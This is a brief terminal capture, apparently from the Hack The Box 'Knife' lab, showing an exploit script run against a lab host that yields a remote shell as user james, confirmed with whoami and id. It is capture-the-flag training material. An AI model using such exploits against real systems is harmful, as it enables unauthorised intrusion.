 /home/aimhoff/Desktop/HTB/Knife/exploits ✘ INT python3 49933.py
Enter the full host url:
http://10.10.10.242
Interactive shell is opened on http://10.10.10.242
Can't acces tty; job crontol turned off.
$ whoami
james
$ id
uid=1000(james) gid=1000(james) groups=1000(james)
$